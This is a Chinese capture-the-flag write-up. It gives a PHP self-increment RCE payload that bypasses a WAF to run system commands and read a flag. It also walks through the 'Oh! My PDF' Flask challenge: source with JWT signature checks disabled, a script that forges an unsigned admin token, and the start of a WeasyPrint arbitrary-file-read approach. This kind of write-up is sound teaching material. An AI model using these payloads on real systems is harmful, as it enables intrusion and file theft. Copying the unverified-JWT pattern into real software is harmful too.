
一看就是自增RCE,payload库里面挑一个合适的。
$%ff=_(%ff/%ff)[%ff];%2b%2b$%ff;$_=$%ff.$%ff%2b%2b;$%ff%2b%2b;$%ff%2b%2b;$_=_.$_.%2b%2b$%ff.%2b%2b$%ff;$$_[%ff]($$_[_]);
//传参是  %ff=system&_=cat /f1agaaa
payload:

GET:?w1key=1e9

POST:w1key=$%ff=_(%ff/%ff)[%ff];%2b%2b$%ff;$_=$%ff.$%ff%2b%2b;$%ff%2b%2b;$%ff%2b%2b;$_=_.$_.%2b%2b$%ff.%2b%2b$%ff;$$_[%ff]($$_[_]);&%ff=system&_=tac /flag
waf源码如下。
Oh! My PDF
python语言的,部署本地倒是废了一些功夫。记录一下。
首先把源码包cv到vps上面。

然后把需要的库全安装好。
cd到源码放的目录下,运行nohup python3 -u app.py > out.log 2>&1 &。
如果报错OSError: cannot load library 'pango-1.0-0': pango-1.0-0: cannot open shared object file: No such file or directory. Additionally, ctypes.util.find_library() did not manage to locate a library called 'pango-1.0-0'那就先运行命令apt-get install -y libpangocairo-1.0-0。其他的报错基本上是库没有。
成功运行nohup python3 -u app.py > out.log 2>&1 &后,同目录下会生成两个文件:

检查out.log。发现题目源码是运行在了8080端口。

访问vps-ip:8080,发现题目源码运行成功!
坑点就是import jwt,但是安装的包是PyJWT
重启服务ps -ef | grep python | grep -v grep | awk '{print $2}' | xargs kill -9
参考文章:
如何优雅的部署Python应用到Linux服务器?_python能否直接向linux储存文件_緈諨の約錠的博客-CSDN博客
开始做题。源码如下:
from flask import Flask, request, jsonify, make_response, render_template, flash, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
import jwt
import re
from urllib.parse import urlsplit
from flask_weasyprint import HTML, render_pdf
from werkzeug.security import generate_password_hash, check_password_hash
import os
app = Flask(__name__)
# 设置应用的秘密密钥和数据库URI
app.config['SECRET_KEY'] = os.urandom(10)
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
# 初始化数据库
db = SQLAlchemy(app)
# 正则表达式用于检查URL的有效性
URL_REGEX = re.compile(
r'http(s)?://' # http或https
r'(?:[a-zA-Z]|[0-9]|[$-_@.&+]|[!*\(\),]|(?:%[0-9a-fA-F][0-9a-fA-F]))+'
)
# 用户模型
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
password = db.Column(db.String(80), nullable=False)
is_admin = db.Column(db.Boolean, nullable=False, default=False)
# 创建数据库
def create_database(app):
with app.app_context():
db.create_all()
# 检查URL的有效性
def is_valid_url(url):
if not URL_REGEX.match(url):
return False
return True
# 用户注册
@app.route('/register', methods=['POST','GET'])
def register():
if request.method == 'POST':
try:
data = request.form
hashed_password = generate_password_hash(data['password'])
new_user = User(username=data['username'], password=hashed_password, is_admin=False)
db.session.add(new_user)
db.session.commit()
return render_template('register.html', message='User registered successfully')
except:
return render_template('register.html', message='Register Error!'), 500
else:
return render_template('register.html', message='please register first!')
# 用户登录
@app.route('/login', methods=['POST', 'GET'])
def login():
# 处理针对 '/login' 路径的 HTTP GET 和 POST 请求
if request.method == 'POST':
# 如果是 POST 请求,表示用户正在尝试登录
data = request.form # 获取从用户提交的表单中获取的数据
# 通过用户名从数据库中查找用户记录
user = User.query.filter_by(username=data['username']).first()
# 检查用户是否存在且密码是否匹配
if user and check_password_hash(user.password, data['password']):
# 如果用户存在且密码匹配
# 生成访问令牌(JWT),包括用户名和是否为管理员的信息
access_token = jwt.encode(
{
'username': user.username, 'isadmin': False},
app.config['SECRET_KEY'], # 使用配置的密钥进行签名
algorithm="HS256" # 使用 HS256 算法进行签名
)
# 创建一个 Flask 响应对象,重定向到名为 'ohmypdf' 的路由
res = make_response(redirect(url_for('ohmypdf')))
# 在响应中设置 Cookie,将访问令牌存储在客户端
res.set_cookie('access_token', access_token)
# 返回响应和状态码 200(表示成功)
return res, 200
else:
# 如果用户不存在或密码不匹配,返回带有错误消息的登录页面和状态码 500(服务器内部错误)
return render_template('login.html', message='Invalid username or password'), 500
else:
# 如果是 HTTP GET 请求,返回登录页面

return render_template('login.html'), 200
# 主页,关键看这里
@app.route('/', methods=['GET', 'POST'])
def ohmypdf():
# 从请求中获取访问令牌(如果存在)
access_token = request.cookies.get('access_token')
if not access_token:
# 如果没有访问令牌,将用户重定向到登录页面
return redirect(url_for("login"))
try:
# 尝试解码访问令牌,使用应用程序的秘密密钥和HS256算法
decoded_token = jwt.decode(
access_token, app.config['SECRET_KEY'], algorithms=["HS256"], options={
"verify_signature": False})
isadmin = decoded_token['isadmin']
except:
# 如果解码失败,返回登录页面并显示“Invalid access token”消息
return render_template('login.html', message='Invalid access token')
if not isadmin:
# 如果用户不具有管理员权限,返回错误页面,HTTP状态码为403 Forbidden
return render_template('index.html', message='You do not have permission to access this resource. Where is the admin?!'), 403
if request.method == 'POST':
# 如果收到【POST】请求的参数【url】
url = request.form.get('url')
if is_valid_url(url):
try:
# 创建HTML对象,从给定的URL获取内容
html = HTML(url=url)
# 生成PDF文件,名字是output.pdf
pdf = html.write_pdf()
response = make_response(pdf)
response.headers['Content-Type'] = 'application/pdf'
response.headers['Content-Disposition'] = 'attachment; filename=output.pdf'
return response
except Exception as e:
# 如果生成PDF出错,返回错误消息,HTTP状态码为500 Internal Server Error
return f'Error generating PDF', 500
else:
# 如果URL无效,返回错误消息
return f'Invalid URL!'
else:
# 如果是GET请求,渲染名为“index.html”的模板并返回
return render_template("index.html"), 200
if __name__ == '__main__':
create_database(app)
app.run(host='0.0.0.0', port=8080)
先简要说明一下全题思路。
注册登录用户后,伪造JWT使自己成为admin。然后利用Python中WeasyPrint库的漏洞读取任意文件。
首先伪造JWT,这里密钥由os.urandom(10)生成,无法预测。
但是看源码如何解密JWT的,没有验证密钥。所以这里的JWT可以用空密钥来伪造。
# 尝试解码访问令牌,使用应用程序的秘密密钥和HS256算法
decoded_token = jwt.decode(access_token, app.config['SECRET_KEY'], algorithms=["HS256"], options={

    "verify_signature": False})

isadmin = decoded_token['isadmin']
先看看JWT构成。

然后用脚本伪造空密钥,isadmin为true的JWT。
import base64

def jwtBase64Encode(x):
    return base64.b64encode(x.encode('utf-8')).decode().replace('+', '-').replace('/', '_').replace('=', '')
header = '{"typ": "JWT","alg": "HS256"}'
payload = '{"username": "admin","isadmin": true}'

print(jwtBase64Encode(header)+'.'+jwtBase64Encode(payload)+'.')

#eyJ0eXAiOiAiSldUIiwiYWxnIjogIkhTMjU2In0.eyJ1c2VybmFtZSI6ICJhZG1pbiIsImlzYWRtaW4iOiB0cnVlfQ.
显然,现在我们已经是admin了。

然后就是利用Python中WeasyPrint库的漏洞读取任意文件,这部分的原题是[FireshellCTF2020]URL TO PDF。
先看看对输入URL的限制。is_valid_url(url),is_valid_url函数中又是用URL_REGEX.match(url)来判断的。归根结底,我们输入的url要满足以下正则表达式。
URL_REGEX = re.compile(
    r'http(s)?://'  # http或https
    r'(?:[a-zA-Z]|[0-9]|[$-_@.&+]|[!*\(\),]|(?:%[0-9a-fA-F][0-9a-fA-F]))+'
)
这段正则表达式 函数URL_REGEX() 用于匹配 URL 地址。下面是它的具体含义:
http(s)?://: 匹配以 “http://” 或 “https://” 开头的部分。其中(s)?表示 “s” 字符可选,即匹配 “http://” 或 “https://”。(?: ... )+: 这是一个非捕获分组,用于匹配一个或多个字符。它包含了以下内容:[a-zA-Z]: 匹配大小写字母。[0-9]: 匹配数字。[$-_@.&+]: 匹配一些特殊字符,包括 “$”, “-”, “_”, “@”, “.”, “&”, “+”。[!*\(\),]: 匹配一些其他特殊字符,包括 “!”, “*”, “(”, “)”, “,”。(?:%[0-9a-fA-F][0-9a-fA-F]): 匹配以 “%” 开头的两位十六进制数,通常用于 URL 编码。
综合起来,这个正则表达式可以有效地匹配标准的 URL 地址,包括常见的字符和特殊字符。所以说我们只能输入http(s)://什么什么,不能直接使用伪协议file:///etc/passwd。
然后就是利用WeasyPrint库的漏洞了。

做题时候如果看不见源码,怎么验证是WeasyPrint库?vps开个监听,然后PDF转换器访问对应端口即可。可以看见在U-A头里面能看见WeasyPrint,这也算是一种特征。
WeasyPrint 是一个 Python 的虚拟 HTML 和 CSS 渲染引擎,可以用来将网页转成 PDF 文档。旨在支持 Web 标准的打印。
